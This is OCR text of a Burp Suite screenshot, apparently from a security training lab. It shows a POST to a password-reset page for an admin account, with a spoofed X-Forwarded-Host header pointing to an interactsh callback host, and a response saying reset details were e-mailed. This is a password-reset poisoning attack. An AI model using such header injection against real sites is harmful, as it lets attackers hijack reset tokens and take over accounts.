 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://161.35.166.184:30623 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /reset.php HTTP/1.1
2 Host: 161.35.166.184:30623
3 X-Forwarded-Host: interactsh.local
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 45
10 Origin: http://161.35.166.184:30623
11 DNT: 1
12 Connection: close
13 Referer: http://161.35.166.184:30623/reset.php
14 Cookie: PHPSESSID=nnhestlarva3rld1t8gr8e4054
15 Upgrade-Insecure-Requests: 1
16 Sec-GPC: 1
17
18 Username=admin%40httpattacks.htb&Submit=Login
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Reset Password
</title>
25 </head>
26 <body>
27 <div class="container">
28 <form action="" method="post" name="Login_Form" class="form-signin
">
29 <h2 class="form-signin-heading">
Please provide your email address
</h2>
30 <label for="inputUsername" class="sr-only">
Email
</label>
31 <input name="Username" type="username" id="inputUsername" class=
"form-control" placeholder="Email" required autofocus>
32 <button name="Submit" value="Login" class="btn btn-lg
btn-primary btn-block" type="submit">
Submit
</button>
33
34 &nbsp;
35 <div class="alert alert-success alert-dismissible" role="alert">
36 <button type="button" class="close" data-dismiss="alert"
aria-label="Close">
<span aria-hidden="true">
&times;
</span>
</button>
37 <strong>
Success!
</strong>
Details have been sent via e-mail.
38 </div>
39
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 15
Response Headers 9
Done
1,649 bytes | 30 millis